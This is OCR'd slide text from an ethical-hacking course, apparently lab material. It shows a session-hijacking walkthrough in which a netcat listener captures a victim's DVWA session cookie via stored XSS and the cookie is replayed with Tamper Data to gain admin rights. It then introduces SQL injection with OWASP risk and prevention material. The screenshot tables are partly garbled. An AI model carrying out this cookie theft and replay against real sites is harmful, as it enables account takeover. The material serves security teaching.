

On Firefox run the Tamper Data tool



| Ele View VM                                                                                                    |                    |
|----------------------------------------------------------------------------------------------------|--------------------|
|                                                                                                    |                    |
|                                                                                                    |                    |
| Applications ▼       Places ▼       ●       Firefox ESR ▼       Tue 15:49       1                                                                                                    | ダ ♥) () ▼          |
| root@eh-kali-05: ~                                                                                                    |                    |
| File Edit View Search Terminal Help                                                                                                    | ×                  |
| root@eh-kali-05:~# netcat -lvp 80 Start Tamper Clear                                                                                                    | Options Help       |
| listening on [any] 80<br>10.76.5.201: inverse host lookup failed: Unknown host                                                                                                    | Show All           |
| connect to [10.76.5.150] from (UNKNOWN) [10.76.5.201] 1552                                                                                                    | Load I             |
| GET /bogus.php?%20security=low;%20PHPSESSID=su8hhre40fs6uvnf1np 1 During 10dd Bdr Plan During Content and Content and Co | OAD_BYPA ^         |
| Host: 10.76.5.150 15:4 75 ms 201057 ms 1596 GET 200 text/html htt                                                                                                    | OAD_DOC            |
| User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/2010010 15:4 0 ms 0 ms unk GET pendi unknown htt<br>Accept: */*                                                                                                    | OAD_NOR            |
| Accept - Language Damn Vulnerable Web App (DVWA) - Login - Mozilla Firefox 🗢 🗉 😵                                                                                                    | OAD_NOR            |
| Accept-Encoding File Edit View History Bookmarks Tools Help Referer: http://                                                                                                    | OAD_BYPA           |
| V Connection: kee Kali Linux, an Offensive S × So Damn Vulnerable We × +                                                                                                    | OAD_NOR<br>OAD_FRO |
| (←) → ① 10.76.5.101/dvwa/lvulnerabilities/xss_s/                                                                                                    | OAD_FRO            |
| Most Visited V MOffensive Security & Kali Linux & Kali Docs & Kali Tools & Exploit-DB & Aircrack-ng VKali Forums & NetHunter                                                                                                    | ponse He           |
|                                                                                                    | L                  |
| http://10.76.xx.101/dvwa/vulnerabilities/xss s/                                                                                                    |                    |
|                                                                                                    | -                  |
| DV/WA /                                                                                                    |                    |
| F                                                                                                    |                    |
|                                                                                                    |                    |
|                                                                                                    |                    |
| Username                                                                                                    |                    |
|                                                                                                    |                    |
| Password                                                                                                    |                    |
|                                                                                                    |                    |
| Login                                                                                                    |                    |
|                                                                                                    |                    |
|                                                                                                    |                    |
|                                                                                                    |                    |

Start tampering, update the URL then press **Enter** (do not click Login button)



| 🛃 EH-Kali-05 on 192.168.0.20         |                                                           |                                                   |                              |                                    |                 |
|--------------------------------------|-----------------------------------------------------------|---------------------------------------------------|------------------------------|------------------------------------|-----------------|
| <u>Fi</u> le Vie <u>w</u> <u>V</u> M |                                                           |                                                   |                              |                                    |                 |
|                                      | A 🔯 🄛 🖓 🖗                                                 |                                                   |                              |                                    |                 |
| Applications   Places                | ▼ ● Firefox ESR ▼                                         | Tue                                               | 16:00                        |                                    | ⊯ 1 ≠ •0) 🕛 ▼   |
|                                      |                                                           | root@eh-kali-05: ~                                |                              | ×                                  |                 |
| File Edit V                          | 'iew Search Terminal Help                                 |                                                   |                              |                                    |                 |
| root@eh-ka                           | li-05:∼# netcat -lvp 80                                   |                                                   |                              | ▲                                  |                 |
| 10.76.5.20                           | 1: inverse host lookup faile                              | ed: Unknown host                                  |                              |                                    |                 |
| Connect to                           | [10.76.5.150] from (UNKNOW)<br>php?%20security=low:%20PHP | I) [10.76.5.201] 1552<br>SESSID=su8bbre40fs6uvnf1 |                              | Tamper Data - Ongoing request      | s <b>000</b>    |
| jotto, phpb                          | b2, redmine;%20acgroupswithpe                             | ersist=nada HTTP/1.1                              | Start Tamper Stop Tamper     | Clear                              | Ontions Help    |
| Host: 10.7<br>User-Agent             | 5.5.150<br>: Mozilla/5.0 (Windows NT 5.                   | 1; rv:52.0) Gecko/20100                           |                              | cicu                               |                 |
| Accept: */                           | *                                                         | Damn Vulnerable We                                | b App (DVWA) - Login - Mozil | la Firefox                         | × Show All      |
| Accept-Enc                           | oding File Edit View History                              | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp      |                              |                                    | ad 🖽            |
| Referer: h<br>Connection             | ttp:/<br>: kee Kali Linux, an Offensive S                 | × C Connecting                                    | × +                          |                                    | D_FRO           |
|                                      | ▲ ▲ ① 10.76.5.101/dvw                                     | a/vulnerabilities/yss_s/                          | 90% × Q Search               | ◇ 白 Ⅰ                              |                 |
|                                      |                                                           |                                                   |                              | Tomper with request?               | D_FRO           |
|                                      | Most Visited ✓ ¶∎ Offensiv                                | e Security 🌂 Kali Linux 🌂 Kali D                  | ocs 🌂 Kali Too               | ramper with request?               | D_DOC           |
|                                      |                                                           |                                                   | http:                        | ://10.76.5.101/dvwa/vulnerabilitie | s/xss_s/ ID_FRO |
| <b>X</b>                             |                                                           |                                                   |                              |                                    | ID_FRO 🗸        |
|                                      |                                                           | D                                                 |                              | ontinue Tampering?                 | nse He          |
| F                                    |                                                           |                                                   | Submit                       | Abort Request                      | Tamper          |
|                                      |                                                           |                                                   |                              |                                    |                 |
|                                      |                                                           |                                                   |                              |                                    |                 |
|                                      |                                                           | Username                                          |                              |                                    |                 |
|                                      |                                                           |                                                   |                              |                                    |                 |
|                                      |                                                           | Password                                          |                              |                                    |                 |
|                                      |                                                           |                                                   |                              |                                    |                 |
|                                      |                                                           |                                                   | Login                        |                                    |                 |
|                                      |                                                           |                                                   |                              |                                    | ~               |
|                                      |                                                           |                                                   | I sais failed                |                                    |                 |
|                                      |                                                           |                                                   |                              |                                    |                 |

### Click the Tamper button



| 🔁 EH-Kali-05 on 192.168.0.20                    |                                |                                |                     | _ 🗆 ×                |
|-------------------------------------------------|--------------------------------|--------------------------------|---------------------|----------------------|
| File View VM                                    | a An                           |                                |                     |                      |
|                                                 | · ESD -                        | Tuo 16:02                      |                     |                      |
|                                                 |                                | 100 10.05                      |                     |                      |
| File Edit View Coards                           | root@e                         | :h-kali-05: ~                  |                     | ×                    |
| root@eh-kali-05:~# net                          | tcat -lvp 80                   |                                |                     |                      |
| listening on [any] 80<br>10.76.5.201: inverse b | <br>host lookun failed: Unknow | n host                         |                     |                      |
| connect<br>GET /bo                              |                                | Tamper F                       | Рорир               | 8                    |
| jotto,p http://10.76.5.10                       | 1/dvwa/vulnerabilities/xss_s/  |                                |                     |                      |
| User-Age Request Head                           | ler Name Request Head          | er Value                       | Post Parameter Name | Post Parameter Value |
| Accept: Host<br>Accept-                         | 10.76.5.101                    |                                |                     |                      |
| Accept-User-Agent                               | Mozilla/5.0 ()                 | (11; Linux x86_64; rv:52.0) Ge |                     |                      |
| Connect: Accept                                 | text/html,app                  | lication/xhtml+xml,applicatior |                     |                      |
| Accept-Langua                                   | ge en-US,en;q=                 | 0.5                            |                     |                      |
| Accept-Encodin                                  | gzip, deflate                  |                                |                     |                      |
| Cookie                                          | security=low                   | ; security=low; PHPSESSID=c    |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     |                      |
|                                                 |                                |                                |                     | Cancel OK            |
|                                                 |                                |                                |                     | *                    |
|                                                 |                                |                                |                     |                      |


| 🛃 EH-Kali-05               | 5 on 192.168.0.2     | 20                                    |                                                                              |                            |                              |
|----------------------------|----------------------|---------------------------------------|------------------------------------------------------------------------------|----------------------------|------------------------------|
| <u>File</u> Vie <u>w</u> V | M                    |                                       |                                                                              |                            |                              |
|                            | 🕨 🧐 🔯                | 🛛 🕼 🕼 🔜 🖗 🕼                           |                                                                              |                            |                              |
| Applicatio                 | ons 👻 🛛 Plac         | ces 🔻 🔈 Terminal 🔫                    | Tue 15:53                                                                    |                            | ب¥ 1 م¥ ♦0) ( <sup>1</sup> ד |
|                            |                      |                                       | root@eh-kali-05: ~                                                           | 000                        |                              |
|                            | File Edit            | View Search Terminal                  | Help                                                                         |                            |                              |
|                            | root@eh-<br>listenin | kali-05:∼# netcat -l<br>g on [anv] 80 | vp 80                                                                        | Â                          |                              |
|                            | 10.76.5.             | 201: inverse host lo                  | okup failed: Unknown host                                                    |                            |                              |
| : 2)                       | GET /bog             | us.php?%20security=1                  | m (UNKNOWN) [10.76.5.201] 1552<br>pw;%20PHPSESSID=su8hhre40fs6uvnf1nplrfclt1 | ;%20acopendivids=swingset, | ×                            |
|                            | jotto,ph<br>Host: 10 | pbb2,redmine;%20acgr<br>.76.5.150     | oupswithpersist=nada HTTP/1.1                                                |                            |                              |
| •                          | User-Age             | nt: Mozilla/5.0 (Win                  | dows NT 5.1; rv:52.0) Gecko/20100101 Firef                                   | ox/52.0                    | Post Parameter Value         |
|                            | Accept:<br>Accept-L  | */*<br>.anguage: en-US,en;q=          | 0.5                                                                          |                            |                              |
|                            | Accept-E             | ncoding: gzip, defla                  | te<br>dvwa/vulnerabilities/xss_s/                                            |                            |                              |
| M                          | Connecti             | on: keep-alive                        |                                                                              |                            |                              |
| -                          |                      |                                       |                                                                              |                            |                              |
| 2                          |                      | Accept-Language                       | en-US,en;q=0.5                                                               |                            | ,<br>                        |
| 5                          |                      | Accept-Encoding                       | gzip, deflate                                                                |                            |                              |
| 81                         |                      | Cookie                                | b2,redmine;%20acgroupswithpersist=nada                                       |                            |                              |
| F                          |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |
| 0                          |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            | Cancel OK                    |
|                            |                      |                                       |                                                                              |                            |                              |
|                            |                      |                                       |                                                                              |                            |                              |

Replace your cookie with the victim's cookie Don't include the "GET", the requested website page (bogus.php) or the trailing "HTTP/1.1



| 🛃 EH-Kali-O               | 05 on 192.168.0.20                                                 |                                                                                    |
|---------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------|
| <u>F</u> ile Vie <u>w</u> |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |
| Applicati                 | ions ▼ Places ▼ 🕑 Firefox ESR ▼                                    | Tue 15:43 🙀 🖬 🚺 🗡 📢 🖱 🗸                                                            |
|                           |                                                                    |                                                                                    |
|                           |                                                                    | root@eh-kali-05: ~ – 🗆 ×                                                           |
|                           | File Edit View Search Terminal Help                                |                                                                                    |
|                           | <pre>root@eh-Kall-05:~# netcat -lvp 80 listening on [any] 80</pre> | refox – 🗆 🗴                                                                        |
|                           | 10.76.5.201: inverse host lookup faile                             | ed: Unknown host                                                                   |
|                           | GET /bogus.php?%20security=low;%20PHPS                             | N) [10.76.5.201] 1552<br>SESSID=su8hhre40fs                                        |
| \$                        | jotto,phpbb2,redmine;%20acgroupswithpe                             | ersist=nada HTTP/1 Tamper Data - Ongoing requests 🗢 🖸 🛽                            |
|                           | Host: 10.76.5.150<br>User-Agent: Mozilla/5.0 (Windows NT 5.        | .1; rv:52.0) Gecko Start Tamper Stop Tamper Clear Options Help                     |
|                           | Accept: */*                                                        | Filter Show All                                                                    |
|                           | Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip. deflate  | Dur Total Dur M S Content Load B                                                   |
| M   1                     | Referer: http://10.76.5.101/dvwa/vulne                             | erabilities/xss_s/                                                                 |
| ×                         | Connection: keep-alive                                             | 15:4 0 ms 0 ms unk GET pendi unknown htt LOAD_NOR                                  |
|                           | Home                                                               | 15:4 0 ms 0 ms unk GET pendi unknown htt LOAD_NOR                                  |
|                           | Instructions                                                       |                                                                                    |
|                           | Setup                                                              | Tamper with request:                                                               |
| 8                         |                                                                    | http://10.76.5.150                                                                 |
|                           | Brute Force<br>Command Execution                                   | /bogus.php?%20security=low;%20security=low;%20PHPSESSID=cc3cne0/lsnk23o862963ta496 |
| F                         | CSRF                                                               | Continue Tampering?                                                                |
|                           | Insecure CAPTCHA                                                   | Submit Abort Request Tamper                                                        |
|                           | File Inclusion                                                     |                                                                                    |
|                           | SQL Injection                                                      | Name: test<br>Message: This i                                                      |
|                           | SQL Injection (Blind)                                              | Name Mu ha ha                                                                      |
|                           | Upload                                                             | Message:                                                                           |
|                           | XSS stored                                                         | More info                                                                          |
|                           | Read 10.76.5.101                                                   |                                                                                    |
|                           |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |
|                           |                                                                    |                                                                                    |

*Voila! We have "logged in" using the victims session cookie* 



| 🛃 EH-Kali-05 on 1    | 92.168.0.20                                  |                                                |                                                                                              |                                     |              |
|----------------------|----------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------|--------------|
| <u>File View V</u> M |                                              |                                                |                                                                                              |                                     |              |
|                      |                                              | 100 C                                          |                                                                                              |                                     |              |
| Applications 🗸       | Places 👻 🕑 Firefox ESI                       | R 🕶                                            | Tue 15:45                                                                                    | <b>,</b>                            | 1 💉 🕬 🕛 🛨    |
|                      |                                              |                                                |                                                                                              |                                     |              |
|                      |                                              | r                                              | oot@eh-kali-05: ~                                                                            | $  \times$                          |              |
|                      | File Edit View Search                        | Terminal Help                                  |                                                                                              |                                     | _            |
|                      | listening on [any]                           | Damn Vulnerable Web App                        | (DVWA) v1.8 :: Vulnerability: Stored Cross Site So                                           | ripting (XSS) - Mozilla Firefox 🖨 🔳 | 8            |
| . 🕗                  | 10.76.5.201: invers F<br>connect to [10.76.5 | ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                 |                                     |              |
|                      | GET /bogus.php?%20                           | Kali Linux, an Offensive S ×                   | 🖉 Damn Vulnerable We 🗙 🕂                                                                     |                                     |              |
| •                    | Host: 10.76.5.150                            | 🗧 🛈   10.76.5.101/dvwa/vulne                   | erabilities/xss_s/ 🖾 90%   C 🔍 Search                                                        | ☆ 自 ♣ 合 ♥                           | Options Help |
|                      | User-Agent: Mozilla<br>Accept: */*           | Most Visited 🗸 👖 Offensive S                   | Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🍝                                             | Exploit-DB 🐚 Aircrack-ng            | »            |
|                      | Accept-Language: er                          | Command Execution                              |                                                                                              | h                                   | Show All     |
| M                    | Referer: http://10                           | CSRF                                           | Sign Guestbook                                                                               |                                     |              |
|                      | Connection: keep-a                           | File Inclusion                                 |                                                                                              |                                     | _OAD_BYPA    |
| 2                    |                                              | SQL Injection                                  | Name: test                                                                                   |                                     | LOAD_DOC     |
| 7                    |                                              | SQL Injection (Blind)                          | Message: This is a test comment.                                                             |                                     | _OAD_NOR     |
|                      |                                              | Upload                                         | Name: Mu ha ha<br>Message:                                                                   |                                     | LOAD_NOR     |
| 81                   |                                              | XSS stored                                     | More info                                                                                    |                                     | LOAD_NOR     |
| -                    |                                              |                                                | http://ha.ckers.org/xss.html                                                                 |                                     | LOAD_FRO 🗸   |
|                      |                                              | DVWA Security                                  | http://en.wikipedia.org/wiki/Cross-site_scripting<br>http://www.cgisecurity.com/xss-fag.html |                                     | ponse He     |
|                      |                                              | About                                          |                                                                                              |                                     |              |
|                      |                                              | Lamout                                         | Login failed                                                                                 |                                     |              |
| 0°                   |                                              | Loyout                                         |                                                                                              |                                     |              |
| :::                  |                                              | Username: admin                                |                                                                                              | View Source View F                  | elp          |
|                      |                                              | Security Level: low<br>PHPIDS: disabled        |                                                                                              |                                     | -            |
|                      | 3                                            |                                                |                                                                                              | 16.01.001                           | ×            |
|                      |                                              |                                                |                                                                                              |                                     | _            |
|                      |                                              |                                                |                                                                                              |                                     |              |
|                      |                                              |                                                |                                                                                              |                                     |              |
|                      |                                              |                                                |                                                                                              |                                     |              |
|                      |                                              |                                                |                                                                                              |                                     |              |

And we have full admin rights



# A1 Injection (SQL)



# SQL Injection

- Used to attack web applications that store data in a SQL database.
- Malicious SQL statements are inserted into input fields of web forms that when executed can bypass authentication, dump database contents, tamper with data, or delete tables in the database.

https://en.wikipedia.org/wiki/SQL injection



# Injection

#### **OWASP** Risk Rating

| Threat Agents          | Attack Vectors          | Security \               | Neakness                 | Technical<br>Impacts    | Business<br>Impacts                |
|------------------------|-------------------------|--------------------------|--------------------------|-------------------------|------------------------------------|
| Application Specific   | Exploitability<br>EA SY | Prevalence<br>COMMON     | Detectability<br>AVERAGE | Impact<br>SEVERE        | Application /<br>Business Specific |
| Consider anyone who    | Attacker sends simple   | Injection flaws occur w  | hen an application       | Injection can result in | Consider the business              |
| can send untrusted     | text-based attacks      | sends untrusted data to  | o an interpreter.        | data loss or            | value of the affected              |
| data to the system,    | that exploit the syntax | Injection flaws are very | prevalent, particularly  | corruption, lack of     | data and the platform              |
| including external     | of the targeted         | in legacy code. They a   | re often found in SQL,   | accountability, or      | running the                        |
| users, internal users, | interpreter. Almost     | LDAP, Xpath, or NoSQ     | L queries; OS            | denial of access.       | interpreter. All data              |
| and administrators.    | any source of data      | commands; XML parse      | ers, SMTP Headers,       | Injection can           | could be stolen,                   |
|                        | can be an injection     | program arguments, et    | c. Injection flaws are   | sometimes lead to       | modified, or deleted.              |
|                        | vector, including       | easy to discover when    | examining code, but      | complete host           | Could your reputation              |
|                        | internal sources.       | frequently hard to disco | over via testing.        | takeover.               | be harmed?                         |
|                        |                         | Scanners and fuzzers     | can help attackers find  |                         |                                    |
|                        |                         | injection flaws.         |                          |                         |                                    |



# SQL Injection



https://www.youtube.com/watch?v=\_jKylhJtPmI

You Tube





# **OWASP** Injection Prevention

#### How Do I Prevent 'Injection'?

Preventing injection requires keeping untrusted data separate from commands and queries.

- 1. The preferred option is to use a safe API which avoids the use of the interpreter entirely or provides a parameterized interface. Be careful with APIs, such as stored procedures, that are parameterized, but can still introduce injection under the hood.
- If a parameterized API is not available, you should carefully escape special characters using the specific escape syntax for that interpreter. OWASP's ESAPI provides many of these escaping routines.
- 3. Positive or "white list" input validation is also recommended, but is not a complete defense as many applications require special characters in their input. If special characters are required, only approaches 1. and 2. above will make their use safe. OWASP's ESAPI has an extensible library of white list input validation routines.



# SQL Injection Example Reference and Credit



https://www.youtube.com/watch?v=RtN8tIR7q-M

Excellent tutorial on SQL Injection using Mutillidae



# SQL Injection

Example Overview:

For this example we will use Mutillidae II on the EH-OWASP VM to show how SQL commands can be injected into a web application. The web application does not check and sanitize the input so anything added will get executed as a SQL query.

The attacker will browse from EH-Kali to the web server on the EH-OWASP VM.

The EH-Kali browser does not use the Burp Suite proxy in this example so the proxy configuration in the last example can be undone ("Pancakes" icon > Preferences > Advanced > Network > Settings... > Select "No proxy").



# SQL Injection

Example Overview:

For this example we will use Mutillidae II on the EH-OWASP VM to show how SQL commands can be injected into a web application. The web application does not check and sanitize the input so anything added will get executed as a SQL query.

The attacker will browse from EH-Kali to the web server on the EH-OWASP VM.



## **OWASP** Mutillidae II

#### [EH-Kali] http://10.76.xx.101

